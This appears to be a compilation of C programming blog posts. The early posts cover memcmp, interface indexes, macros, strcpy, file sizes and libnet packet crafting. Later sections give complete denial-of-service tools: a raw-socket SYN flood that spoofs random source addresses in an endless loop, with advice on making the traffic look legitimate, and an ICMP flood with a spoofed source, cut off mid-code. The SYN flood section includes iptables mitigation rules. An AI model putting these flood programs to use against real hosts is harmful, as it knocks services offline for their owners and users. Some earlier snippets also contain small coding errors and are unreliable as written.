How To: Use memcmp() to compare two memory locations

Comparing two memory areas can be very useful, memcmp() is the common C tool used to compare those two values. Also, depending on the type of data you wish to compare there is also a specific function for comparing two strings known as strncmp(). I plan to focus on memcmp for this article.

How do I use memcmp?

The memory compare function is provided by the gnu libc library and should be included via the string.h header file.

Its definition is:

int memcmp(const void *s1, const void *s2, size_t n);

There are a few important points to take away from this definition. Firstly, s1 and s2 are the respective memory areas to compare. The last argument is the number of bytes you wish to compare. So for instance, s1 could actually be 20 bytes, and s2 could be only two bytes. If you know that the first two bytes of s1 should be equivalent to the first two bytes of s2 you would specify to only compare those first two bytes. This gives the programmer the flexibility to shoot themselves in the foot. What if you decided you wanted to compare 5 bytes, well in this case memcmp would compare 5 bytes…but you would begin to compare 3 extra random bytes of s1 against s2. You may even run into a segmentation fault as you are potentially accessing memory not in scope. This is where the programmer should be right and know what and how big of a data set they are comparing.

Another important part is using the return value correctly. From the manual page:

The memcmp() function returns an integer less than, equal to, or greater
than zero if the first n bytes of s1 is found, respectively, to be less 
than, to match, or be greater than the first n bytes of s2.

The take away from this is if you want two values to be equal, memcmp should be returning 0, any other value means they are not equal.

An example:

/* memcmp example */
#include <stdio.h>
#include <string.h>
 
int main ()
{
  int res;
  char b1[] = "abcDEF123";
  char b2[] = "abcdef123";
 
 
  res = memcmp(b1, b2, sizeof(b1));
 
  if(res > 0) 
    fprintf(stdout, "result: %d, '%s' is greater than '%s'.\n",res,b1,b2);
  else if(res < 0) 
    fprintf(stdout, "result: %d, '%s' is less than '%s'.\n",res,b1,b2);
  else 
    fprintf(stdout, "result: %d, '%s' is the same as '%s'.\n",res,b1,b2);
 
  return 0;
}

The result of running this program produces:

$ ./memcmp_test
result: -8192, 'abcDEF123' is less than 'abcdef123'.

This is because it compares the actual values, the ascii values of capital letters are smaller numerically than lower case.

How does memcmp work?

The actual implementation of memcmp is interesting. It accounts for the Endianness of your operating system and will swap Endianness when appropriate to ensure correct comparison is done. It then systematically compares each byte by byte validating if they are equal, if at any point they are not the function will return the result.

Click here to view the source code of memcmp.c

Find Your Interface Index In C

Upon system boot, the kernel will assign an interface index to each new device added. There are various ways to get the interface index, including an ioctl call, using the C function if_nametoindex(), as well as the “/sys/class/net/eth0/ifindex”. I will explore these three options with examples here.

Get Interface Index Using An ioctl Call

To retrieve the interface index using an ioctl call we must create a socket and populate the ifreq structure, as I showed in my previous What Is My Interfaces MAC Address?. For example:

// Headers needed
#include <net/if.h>
#include<netinet/if_ether.h>
#include <net/if_arp.h>
#include <netpacket/packet.h>
#include <net/ethernet.h>     /* the L2 protocols */
#include <asm/types.h>
#include <linux/sockios.h>
#include<stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <errno.h>
 
int get_interface_index(const char *interface_name)
{
      struct ifreq ifr;
      int fd;
 
      memset(&ifr, 0, sizeof(ifr));
 
      // setup ifr for ioctl 
      strncpy (ifr.ifr_name, interfaceName, sizeof(ifr.ifr_name) - 1);
      ifr.ifr_name[sizeof(ifr.ifr_name)-1] = '\0';
 
      // create socket
      fd = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
      if ( fd == -1) {
             fprintf(stderr," Could not create raw socket:  %s \n", strerror(errno));
             return -1;
      }
 
      // get index 
      if (ioctl(fd, SIOCGIFINDEX, &ifr) == -1)
      {
              close(fd);
              return (-1);
      }
      // close socket if created locally
      close(fd);
 
      return ifr.ifr_ifindex;
}

To create the raw socket you have to run this binary as root. The output from using this function on my system is:

# ./get_index eth0
eth0
3
# ./get_index eth1
eth1
2

So on my system, eth0 is actually indexed at 3 and eth1 is indexed at 2. This may seem counter-intuitive but it is just based on how the kernel registers the devices, for instance eth1 may be an on board network card while eth0 is a PCI network card.

Get Interface Index Using ‘if_nametoindex()’

If you know the name of the interface you are trying to retrieve the index from, you can make a C call to if_nametoindex() and get that value. The functions definition is:

unsigned if_nametoindex(const char *ifname);

It is defined in <net/if.h>. It needs the name of the interface as a parameter and returns the index, or 0 upon failure.

Retrieve Index Using /sys/

The /sys/ or sysFS filesystem is a virtual filesystem that provides information about system devices and drivers to userspace. Some of that information is interface information, including the index. If you head over to “/sys/class/net/” you will see a directory containing all interfaces on your system. On my system:

/sys/class/net$ ls
eth0  eth1  lo  vmnet1  vmnet8

I have five interfaces including the loopback. Within each of these directories is the unique information related to that interface. For example:

$ ls -l eth0/
total 0
-r--r--r-- 1 root root 4096 2011-03-24 16:15 address
-r--r--r-- 1 root root 4096 2011-03-24 16:15 addr_len
-r--r--r-- 1 root root 4096 2011-03-24 16:15 broadcast
-r--r--r-- 1 root root 4096 2011-03-24 16:15 carrier
lrwxrwxrwx 1 root root    0 2011-03-24 16:15 device -> ../../../0000:00:14.0
-r--r--r-- 1 root root 4096 2011-03-24 16:15 dev_id
-r--r--r-- 1 root root 4096 2011-03-24 16:15 dormant
-r--r--r-- 1 root root 4096 2011-03-24 16:15 features
-rw-r--r-- 1 root root 4096 2011-03-24 16:15 flags
-rw-r--r-- 1 root root 4096 2011-03-24 16:15 ifalias
-r--r--r-- 1 root root 4096 2011-03-24 16:15 ifindex
-r--r--r-- 1 root root 4096 2011-03-24 16:15 iflink
-r--r--r-- 1 root root 4096 2011-03-24 16:15 link_mode
-rw-r--r-- 1 root root 4096 2011-03-24 16:15 mtu
-r--r--r-- 1 root root 4096 2011-03-24 16:15 operstate
drwxr-xr-x 2 root root    0 2011-03-24 16:15 power
drwxr-xr-x 2 root root    0 2011-03-24 16:15 statistics
lrwxrwxrwx 1 root root    0 2011-03-24 16:15 subsystem -> ../../../../../class/net
-rw-r--r-- 1 root root 4096 2011-03-24 16:15 tx_queue_len
-r--r--r-- 1 root root 4096 2011-03-24 16:15 type
-rw-r--r-- 1 root root 4096 2011-03-24 16:15 uevent

Hey! There is a file called ifindex! I wonder what that is for? Lets output its values:

$ cat eth0/ifindex 
3

Well look at that, it matches our earlier output from the ioctl call. What are the odds?! You will also notice files such as ‘broadcast’, ‘address’, that provide the broadcast address and MAC address respectively.

How To: Use C Macros Efficiently in Your Code

Earlier I wrote about using C debugging macros when designing and unit testing your code. This how-to will outline other uses of C Macros.

1. Using C Macros for the so-called Magic Number

One great way of taking advantage of the C Preprocessor is to use Macros for any numbers in your code that you may want to change in the future, and is referenced multiple times in your code. This saves time because if that variable value needs to be changed, it can be done in only one place. For instance:

#define MAX_PACKET_SIZE 65535

Thus if you were allocating a buffer size, you only need to modify that value. Macros are also usually defined at the top of your code (it must be defined at an earlier line than when you plan to reference it, unless you have it defined in your header file).

So if you had something like this as a ridiculous example:

data_buffer[MAX_PACKET_SIZE];
 
for(i = 0; i < MAX_PACKET_SIZE; i++){
    fprintf(stderr, "%u\n", MAX_PACKET_SIZE);
}

You now have to only modify the #define set earlier and the preprocessor will replace every reference to MAX_PACKET_SIZE with that value.

2. Using C Macros for Basic Functions

Lets say you knew you needed to a lot of multiplication in your program.

#define MULT(x,y) (x) * (y)

Now you can call MULT(5,6) which will spit out 30.

3. C Macro to Comment Out Code

Another very handy use of C macros is when commenting out code. If you have already commented out a block of code using /* … */ then within that block you have another set of /* … */ and perhaps a few //. You can actually just do:

#if 0
/* comment ...
*/
 
// code
 
/* comment */
#endif

This will actually remove all code during compilation that exists between your definitions.

4. Using C Macros to Compile for Target Architecture(s)

Sometimes you may need to compile a certain block of code if running on a Win32 machine versus a Unix based environment. For example:

#ifdef WIN32
  print(stdout, "Hello\n");
#else
  fprintf(stderr, "Yay Linux Machine\n");
#endif

This way you can pass in -DWIN32 to gcc to compile your program for a Windows machine.

5. Using a C Macro to Swap Two Variables

A very handy swap function can also be written in Macro form that will swap the values of two variables. This can become handy if implementing a various sorting algorithms where values must be swapped.

/*
 * Swaps two values.
 * Requires tmp variable to be defined.
 */
#define SWAP(x, y) \
  do { \
    tmp = x; \
    x = y; \
    y = tmp; } \
  while (0)

Wrapping this in a do-while ensures that our swap function is executed only once.

Using Macros in your C program can be useful at times, especially to rid your code of magic numbers with basic #defines. When creating functions for basic evaluation can be handy but it has its draw backs. There is a great article here outlining some of the pitfalls of C macros. As long as you are aware of what you are doing C macros can be very handy.

How To: Use ‘strcpy’ In C


A function that I use quite often in C is strcpy. The strcpy function allows the programmer to copy one string to another. This is beneficial if you want to parse or modify a string without affecting the original or if you want to store a string in a structure during processing. The function strcpy will automatically copy the null terminating byte within your string to the destination string, how handy is that! The goal of this article is to give you a few examples of using strcpy and a few things to avoid.

Function Definition Of strcpy

The strcpy function is quite basic and is defined as:

// Header Include
#include <string.h>
 
// Function definition
char *strcpy(char *dest, const char *src);

As you can see from the function definition the mapping is much like assigning a value to a variable, from right to left. In this case we must ensure our char *dest has enough space allocated to copy the source string to, otherwise strcpy will write into who knows what. It is also very important that our strings do not overlap in memory otherwise the validity of the strcpy execution cannot be trusted. I always err on the side of caution and allocate the space for my soon to be copied string with malloc. For an in-depth look at malloc refer to my malloc article. When allocating memory, remember to include space for the null terminating character as well.

Example Program Using strcpy

This quick example shows the use of strcpy and includes the strlen function and the use of malloc.

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
 
int main ()
{
	char base_str[]="Erik was here.";
 
	// Add the + 1 for the null terminator '\0'
	char *cpy_str = (char *)malloc(strlen(base_str) + 1 * sizeof(char));
	if(cpy_str == NULL){
		fprintf(stderr, "Could not allocate memory for our strcpy.\n");
		return -1;
	}	
 
	strcpy(cpy_str,base_str);
 
	fprintf(stdout,"Base str   : -%s-\n", base_str);
	fprintf(stdout,"Copied str : -%s-\n", cpy_str);
 
	free(cpy_str);
 
	return 0;
}

The output of this program is as expected:

$ ./copy 
Base str   : -Erik was here.-
Copied str : -Erik was here.-

In the example above I allocated the memory dynamically, if you know that the length of the string will be static than you can create your destination string statically as well. As a quick example:

char base_str="Erik was here.";
char dest_str[20];
 
// We could also use strlen for this static allocation
char dest_str_two[strlen(base_str) + 1];
 
strcpy(dest_str,base_str);
strcpy(dest_str_two,base_str);

The strcpy Gotchas

In conclusion, strcpy is very useful for copying strings for parsing or quick duplication of string data. There are a few things to remember:

  1. If the source and destination strings overlap the use of strcpy is undefined, and could be dangerous for your data.
  2. strcpy will copy the null terminating string, if you plan to allocate memory on the fly for the destination string remember to include space for the null terminator.
  3. Ensure the destination string is long enough to store the original string including the null terminator.

There you have it, strcpy explained!

Get A File’s Size In C

Ever wanted to get the size of a file from your C process? Guess what, you can! Amazing, I know. It is a basic function call to find the file size in c of your specified file.

I will provide the function, a sample program, and some executable examples.

Use The stat Function To Get File Size

The stat function provides a set of information to the user, its definition is as follows, as well there are 3 #includes required.

#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
 
int stat(const char *path, struct stat *buf);

The function takes two arguments. The file path, which can include files, sockets, unix domain sockets, directories because as we all know everything in Linux / Unix are files!

To get the information about our file, the stat function populates a C structure with a set of file information.

The stat structure definition from the stat manual page.

struct stat {
           dev_t     st_dev;     /* ID of device containing file */
           ino_t     st_ino;     /* inode number */
           mode_t    st_mode;    /* protection */
           nlink_t   st_nlink;   /* number of hard links */
           uid_t     st_uid;     /* user ID of owner */
           gid_t     st_gid;     /* group ID of owner */
           dev_t     st_rdev;    /* device ID (if special file) */
           off_t     st_size;    /* total size, in bytes */
           blksize_t st_blksize; /* blocksize for file system I/O */
           blkcnt_t  st_blocks;  /* number of 512B blocks allocated */
           time_t    st_atime;   /* time of last access */
           time_t    st_mtime;   /* time of last modification */
           time_t    st_ctime;   /* time of last status change */
    };

The field within this structure we are interested in is off_t st_size that holds the files size in it. As you can see we can actually retrieve a lot of extra information from this structure regarding the file.

To grab this structure we need the path to the filename and a stat structure, for instance:

u_int32_t get_file_size(const char *file_name) 
{
        struct stat buf;
        if ( stat(file_name, &buf) != 0 ) return(0);
        return( buf.st_size );
}

This function takes the path as an argument and returns the file size in bytes. stat will return -1 on error, and zero on success.

Example Program To Get File Size In C

Putting all this information together, here is a quick program that uses the first command line argument as the file name or path to the file, and spits out the file size in C.

#include <stdio.h>
#include <sys/stat.h>
#include <sys/types.h>
 
u_int32_t get_file_size(const char *file_name) 
{
        struct stat buf;
        if ( stat(file_name, &buf) != 0 ) return(0);
        return( buf.st_size );
}
 
int main(int argc, char **argv)
{
    fprintf(stdout, "%u\n", get_file_size(argv[1]));
 
    return 0;
}

Executing this program:

erik@debian:/home2/erik/experiments/fsize$ ./fsize .
4096
erik@debian:/home2/erik/experiments/fsize$ ls -l
total 16
-rwxr-xr-x 1 erik erik 8658 2011-03-07 14:12 fsize
-rw-r--r-- 1 erik erik  307 2011-03-07 14:12 fsize.c
erik@debian:/home2/erik/experiments/fsize$ ./fsize fsize.c 
307
erik@debian:/home2/erik/experiments/fsize$ ./fsize fsize
8658

Looking at the above output, I first passed in a “.” which means the current directory I am in. All Linux directories are of file size 4096 bytes. I then did an output of the current directory contents using ls which displays the binary file I am running, and the source code of the program in the .c file. As you can see the file sizes match! Yay it worked!

stat is a very useful function for getting other information about your file, it is not just for getting the file size.

Craft Packets with Libnet

I have written a few posts about packet crafting using the basic C functions, specifically using sendto() of a packet buffer in my article ICMP Smurf Attack as well as how to create a program for doing a TCP Syn Flood with a Raw Socket. There is however, a cleaner, more efficient way of packet crafting. It also allows you to send out specific interfaces, create a packet for special ethernet frames like VLAN, or 8023 frames – all with a simple function call. You could probably guess from the title of the article that I am referring to Libnet. Before I go any further I want to outline a few links that I found quite useful for my packet crafting endeavours:

Example: Craft and Send an IP Packet

Libnet requires you to build the packet in reverse. So for this example we will create the IP header prior to creating the Ethernet header. There are also a few options during the initialization phase, in particular stating which Injection type you would like to use:

  • LIBNET_LINK – Link layer interface. The developer needs to create packets down to the link layer.
  • LIBNET_LINK_ADV – Link layer interface in advanced mode. This allows the developer additional control over the packet being created.
  • LIBNET_RAW4 – Raw sockets interface for IPv4 (normal Internet IP). The developer needs to create packets down to the Internet layer.
  • LIBNET_RAW4_ADV – Raw sockets interface for IPv4 in advanced mode. This allows the developer additional control over the packet being created.
  • LIBNET_RAW6 – Raw sockets interface for IPv6 (next-generation IP).
  • LIBNET_RAW6_ADV – Raw sockets interface for IPv6 in advanced mode. This allows the developer additional control over the packet being created.

Depending on your needs, you may decide LIBNET_RAW4 is enough for you, thus the Ethernet layer is provided by libnet. For our example, as mentioned above, will include both IPv4 layer and Ethernet layers.

1. Initialize the Libnet Handle

In this example we assume the ether_header contains the data we require, as well as the IP header

#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <net/ethernet.h>
#include <netinet/ip.h>
#include <netinet/udp.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <libnet.h>  /* Must include libnet header */
#include <syslog.h>
 
int send_packet(struct ether_header *ether, struct  iphdr *ip)
{   
        int bytesSent = 0;
	libnet_t *l;  /* Libnet Handle */
	libnet_ptag_t etherTag;  /* Return code handle for ethernet header */
	libnet_ptag_t ipTag;  /* Return code handle for IP header */
	char errbuf[LIBNET_ERRBUF_SIZE]; /* Libnet Error Buffer */
 
	if(!ether || !ip){
		fprintf(stderr, "Invalid data packet\n");
		return -1;
	}
 
	/*
	*  Libnet Handle Initialization.
	*/	
	l = libnet_init(LIBNET_LINK_ADV, "eth0", errbuf);
	if(l == NULL){
		fprintf(stderr, "ERROR: getLibnetSocket(): libnet init failed: %s \n", errbuf);
		return(-1);
	}

The second argument for the libnet_init function is the interface in which you can send your packet out. Now we build the IPv4 header.

2. Build the IPv4 Header

Since our last header (we are only going to the IP header), this must be built prior to the Ethernet Header.

ipTag = libnet_build_ipv4(
	LIBNET_IPV4_H,   /* length */
	0,               /* TOS */
	242,             /* IP ID */
	0,               /* IP Frag */
	64,              /* TTL */
	IPPROTO_UDP,     /* protocol */
	0,               /* checksum */
	ip->saddr,	 /* source IP */
	ip->daddr,	 /* destination IP */
	NULL,            /* payload */
	0,               /* payload size */
	l,               /* libnet handle */
	0); 

if (ipTag == -1) {
	fprintf(stderr, "ERROR: setup of crafted IP packet failed: \n");
	fprintf(stderr, "ERROR: on IP packet craft: %s\n", libnet_geterror(l));
	goto error;
}

Since there is no payload our payload points to NULL and the size is set to 0. The first argument is the total length of the IP packet including all subsequent data, since we don’t have a UDP or TCP header, its simply the LIBNET_IPV4_H – header length.

3. Build the Ethernet Header

The call to building the Ethernet frame. This example assumes the Ethernet header information is passed to this function:

etherTag = libnet_build_ethernet(
	ether->ether_dhost,	/* destination address */
	ether->ether_shost,	/* source address */
	ETHERTYPE_IP,		/* type of encasulated packet */
	NULL,			/* pointer to payload */
	0,			/* size of payload */
	l, 			/* libnet context */
	0); 			/* libnet protocol tag */
if (etherTag == -1) {
	fprintf(stderr, "ERROR: setup of crafted Ethernet packet failed: \n");
	fprintf(stderr, "ERROR: on Ethernet packet craft: %s\n", libnet_geterror(l));
	goto error;
}

4. Incorporate Valid IP Checksum

This is important if you want your packet to actually be sent, or received. In some cases packets with invalid checksums will not leave the wire, or the receiving entity will merely drop the packet.

libnet_toggle_checksum(l, ipTag, LIBNET_ON );

If we also had a TCP header, this function will properly set the IP and TCP checksums. Since we only have the IP header, this function will just set the IP checksum. Notice the ipTag variable passed the function. This was the return handle provided by the ipTag = libnet_build_ipv4( function.

5. Send the Packet and Close Handle

The most important piece of the puzzle. Actually send the packet!

bytesSent = libnet_write(l);
 
if (bytesSent == -1) {
	fprintf(stderr, "Error: write error for crafted packet: %s\n", libnet_geterror(l));
	goto error;
}else
	fprintf(stdout, "Packet sent: %u\n", bytesSent);
 
/*  Shut down the interface. */
libnet_destroy(l);

Conclusion

As you can see from these examples, using libnet is merely following a recipe of what you need to create. Libnet provides a large set of packet construction functions, the ability to bind to a specific interface, and even set correct checksums! All in a nice package.

There is also a thorough outline of using Libnet here: Libnet Tutorial

Create SYN Flood with Raw Socket in C

This article will outline what a SYN flood is, it will give an example of a program that I wrote in C to produce a SYN flood with random source IP address and random source port to a target IP and target port, as well as how a firewall can mitigate a SYN flood attack using IPtables.

What Is A SYN Flood?

A SYN flood is aptly named, within the TCP header there are bit flags to indicate the TCP state in which a TCP session is in. A SYN flag is used to designate a new connection is incoming, and thus a server will reply with a SYN, ACK (two bits in the flags field are set), and thus a connection can be established. A flood, is the sheer magnitude of TCP syn packets sent to a server. After the server receives these packets it will send the reply to the source and port of the SYN packet, and thus creating a large set of outgoing packets itself and put a toll on the server to respond. The server will also sit waiting (for a predetermined amount of time) for the ACK to come back from the initial SYN sender, of course this will never happen because the SYN flood is simply meant to hog the server resources in the form of a denial of service (DOS) attack. When a legitimate user makes a request the server will not respond because it is already consumed by the half-opened connections from the SYN flood.

Crafting these packets in C is actually quite easy. The main piece of the puzzle is using a RAW socket, that allows the programmer to craft the packet in any way he/she sees fit. In this case the raw socket is used to build a TCP packet with the SYN flag set and random source IP/port data. Note, you must be running as root to send these packets.

C SYN Flood Program

The code for the program:

#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
 
#define MAX_PACKET_SIZE 4096
/* ugh..so many magic numbers in here */
 
/* function for header checksums */
unsigned short csum (unsigned short *buf, int nwords)
{
    unsigned long sum;
    for (sum = 0; nwords > 0; nwords--)
        sum += *buf++;
    sum = (sum >> 16) + (sum & 0xffff);
    sum += (sum >> 16);
    return (unsigned short)(~sum);
}
void setup_ip_header(struct iphdr *iph)
{    
    iph->ihl = 5;
    iph->version = 4;
    iph->tos = 0;    
    iph->tot_len = htons(sizeof(struct iphdr) + sizeof(struct tcphdr));
    iph->id = htonl(54321);
    iph->frag_off = 0;
    iph->ttl = MAXTTL;
    iph->protocol = 6;  // upper layer protocol, TCP
    iph->check = 0;
 
    // Initial IP, changed later in infinite loop
    iph->saddr = inet_addr("192.168.3.100");
}
 
void setup_tcp_header(struct tcphdr *tcph)
{
    tcph->source = htons(5678);
    tcph->seq = random();
    tcph->ack_seq = 0;
    tcph->res2 = 0;
    tcph->doff = 5; // Make it look like there will be data
    tcph->syn = 1;
    tcph->window = htonl(65535);
    tcph->check = 0;
    tcph->urg_ptr = 0;    
}
 
int main(int argc, char *argv[ ])
{   
    char datagram[MAX_PACKET_SIZE];
    struct iphdr *iph = (struct iphdr *)datagram;
    struct tcphdr *tcph = (struct tcphdr *)((u_int8_t *)iph + (5 * sizeof(u_int32_t)));
    struct sockaddr_in sin;
    char new_ip[sizeof "255.255.255.255"];
 
    if(argc != 3){
        fprintf(stderr, "Invalid parameters!\n");
        fprintf(stdout, "Usage: %s <target IP/hostname> <port to be flooded>\n", argv[0]);
        exit(-1);
    }
 
    int s = socket(PF_INET, SOCK_RAW, IPPROTO_TCP);    
    if(s < 0){
        fprintf(stderr, "Could not open raw socket.\n");
        exit(-1);
    }        
 
    unsigned int floodport = atoi(argv[2]);
 
    sin.sin_family = AF_INET;
    sin.sin_port = htons(floodport);
    sin.sin_addr.s_addr = inet_addr(argv[1]);
 
    // Clear the data
    memset(datagram, 0, MAX_PACKET_SIZE);
 
    // Set appropriate fields in headers
    setup_ip_header(iph);
    setup_tcp_header(tcph);   
 
    tcph->dest = htons(floodport);
 
    iph->daddr = sin.sin_addr.s_addr;    
    iph->check = csum ((unsigned short *) datagram, iph->tot_len >> 1);
 
    /* a IP_HDRINCL call, to make sure that the kernel knows
    *     the header is included in the data, and doesn't insert
    *     its own header into the packet before our data 
    */    
    int tmp = 1;
    const int *val = &tmp;
    if(setsockopt(s, IPPROTO_IP, IP_HDRINCL, val, sizeof (tmp)) < 0){
        fprintf(stderr, "Error: setsockopt() - Cannot set HDRINCL!\n");  
        exit(-1);
    }
 
    for(;;){
        if(sendto(s,	  /* our socket */
            datagram,		  /* the buffer containing headers and data */
            iph->tot_len,	  /* total length of our datagram */
            0,		  /* routing flags, normally always 0 */
            (struct sockaddr *) &sin,   /* socket addr, just like in */
            sizeof(sin)) < 0)	  /* a normal send() */
 
            fprintf(stderr, "sendto() error!!!.\n");
        else
            fprintf(stdout, "Flooding %s at %u...\n", argv[1], floodport);       
 
            // Randomize source IP and source port
            snprintf(new_ip,16,"%lu.%lu.%lu.%lu",random() / 255,random() / 255,random() / 255,random() / 255);
            iph->saddr = inet_addr(new_ip);       
            tcph->source = htons(random() % 65535);
            iph->check = csum ((unsigned short *) datagram, iph->tot_len >> 1);
    }
 
    return 0;
}

As you can see from the above example, the code is quite basic and uses a sendto() at the end to actually send the packet. I added the randomization to look as though the source is another user. In fact you could potentially add a randomized time delay between requests to look more legitimate. Another option is to set other TCP flags with the SYN, such as a SYN-RST, or something along those lines.


The Wireshark output from the destination machine:

As you can see the source IP and source port are randomized. Note the time between each packet is very small, hence the bombing.

Mitigate A SYN Flood With IPtables

The example I have listed above is a very basic form of a SYN flood generation tool. However, it undoubtedly could disrupt connections on older machines or ancient hardware. Luckily this can be avoided or dealt with via IPtables rules in your firewall. For instance:

# Permit only two (2) TCP connections to port 23
iptables -A INPUT -p tcp --syn --dport 23 -m connlimit --connlimit-above 2 -j REJECT
 
# or you can use this to setup a chain with a rate limit and a logging mechanism
iptables -N syn-flood
iptables -A syn-flood -m limit --limit 100/second --limit-burst 150 -j RETURN
iptables -A syn-flood -j LOG --log-prefix "SYN flood: "
iptables -A syn-flood -j DROP

The tricky part with mitigating a SYN flood is that you may be running a website where you want port 80 to be open and would rather not place a limit on how many connections can be handled in cases where you expect many user connections.

Another method of protecting TCP service ports on your box is to utilize what is known as port knocking. A fellow Canadian, YEAH, wrote a program called knockd which will only open a port if you use a secret knock. Once the knock is correctly done the TCP port will open and you can continue on your way.

I hope this article was insightful and you now have a better understanding of what a SYN flood is, how it could be programmed, and ways to avoid it.

Smurf Attack with ICMP in C

No, this is not a gang of disgruntled smurfs attacking your base. A smurf attack is where a computer sends an ICMP Echo request to the broadcast IP address of your current network. In the 1990′s most computers would reply to the source IP of this broadcast. So essentially, to execute the smurf attack a user would spoof the IP address of the victim computer and thus all computers on the network would reply to that spoofed IP address and thus send a huge amount of traffic to that victim computer. Once Microsoft and Linux became aware of this exploit most Windows computers no longer will reply to an ICMP request that is destinated to the broadcast IP address for that network (which is a good thing). You can, however, still DoS a computer with ICMP Echo requests by sending a very large amount of traffic to the destination computer using a spoofed source IP address. This article will include a ICMP smurf attack program written in…you guessed it C! As well as ways to mitigate a DoS or Broadcast attack with IPtables.

ICMP Echo Request Code in C

The program I wrote takes three (3) command line arguments. The first is the source IP address to use, the second is the destination address, and the third argument is the number of packets to be sent. If you specify 0 packets it will send an infinite amount of packets. This program uses a raw socket to spoof the source IP address and therefore must be run as root.

Usage:

# ./icmp_flood 
 
Usage: ./icmp_flood <saddr> <daddr> <# packets>
        <saddr> = spoofed source address
        <daddr> = target IP address
        <# packets> = is the number of packets to send, 100 is the default, 0 = infinite

The code:

#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <netinet/in.h>
#include <netinet/in_systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <string.h>
#include <arpa/inet.h>
 
#define BUFFER_SIZE 400
#define PACKET_DELAY_USEC 30
#define DEF_NUM_PACKETS 100
 
char buf[BUFFER_SIZE];
 
char *usage = "\nUsage: ./icmp_flood <saddr> <daddr> <# packets>\n \
	<saddr> = spoofed source address\n \
	<daddr> = target IP address\n \
	<# packets> = is the number of packets to send, 100 is the default, 0 = infinite\n";
 
void set_ip_layer_fields(struct icmphdr *icmp, struct ip *ip)
{
    // IP Layer
    ip->ip_v = 4;
    ip->ip_hl = sizeof*ip >> 2;
    ip->ip_tos = 0;
    ip->ip_len = htons(sizeof(buf));
    ip->ip_id = htons(4321);
    ip->ip_off = htons(0);
    ip->ip_ttl = 255;
    ip->ip_p = 1;
    ip->ip_sum = 0; /* Let kernel fill in */
 
    // ICMP Layer
    icmp->type = ICMP_ECHO;
    icmp->code = 0;	
    icmp->checksum = htons(~(ICMP_ECHO << 8));	
}
 
void set_socket_options(int s)
{
    int on = 1;
 
    // Enable broadcast
    if(setsockopt(s, SOL_SOCKET, SO_BROADCAST, &on, sizeof(on)) < 0){
        perror("setsockopt() for BROADCAST error");
        exit(1);
    }
 
    // socket options, tell the kernel we provide the IP structure 
    if(setsockopt(s, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on)) < 0){
        perror("setsockopt() for IP_HDRINCL error");
        exit(1);
    }	
}
 
int main(int argc, char *argv[])
{
    int s, i;	
    struct ip *ip = (struct ip *)buf;
    struct icmphdr *icmp = (struct icmphdr *)(ip + 1);
    struct hostent *hp, *hp2;
    struct sockaddr_in dst;
    int offset;
    int num = DEF_NUM_PACKETS;
 
    if(argc < 3){
        fprintf(stdout, "%s\n",usage);
        exit(1);
    }
 
    // If enough arguments supplied 
    if(argc == 4)
        num = atoi(argv[3]);
 
    // Loop based on the packet number
    for(i = 1; num == 0 ? num == 0 : i <= num; i++){
        // Clear data paylod
        memset(buf, 0, sizeof(buf));
 
        // Create RAW socket 
        if((s = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0){
            perror("socket() error");
            exit(1);
        }
 
        set_socket_options(s);
 
        if((hp = gethostbyname(argv[2])) == NULL){
            if((ip->ip_dst.s_addr = inet_addr(argv[2])) == -1){
                fprintf(stderr, "%s: Can't resolve, unknown host.\n", argv[2]);
                exit(1);
            }
        }else
            memcpy(&ip->ip_dst.s_addr, hp->h_addr_list[0], hp->h_length);
 
        if((hp2 = gethostbyname(argv[1])) == NULL){
            if((ip->ip_src.s_addr = inet_addr(argv[1])) == -1){
                fprintf(stderr, "%s: Can't resolve, unknown host\n", argv[1]);
                exit(1);
            }
        }else
            memcpy(&ip->ip_src.s_addr, hp2->h_addr_list[0], hp->h_length);
 
        set_ip_layer_fields(icmp, ip);
 
        dst.sin_addr = ip->ip_dst;
        dst.sin_family = AF_INET;
 
        if(sendto(s, buf, sizeof(buf), 0, (struct sockaddr *)&dst, sizeof(dst)) < 0){
            fprintf(stderr, "Error during packet send.\n");
            perror("sendto() error");
        }else
            printf("sendto() is OK.\n");
 
        close(s);
